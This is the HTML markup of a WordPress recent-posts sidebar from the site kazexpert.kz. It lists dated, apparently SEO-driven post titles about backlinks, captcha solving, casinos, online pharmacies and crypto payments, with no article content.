								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
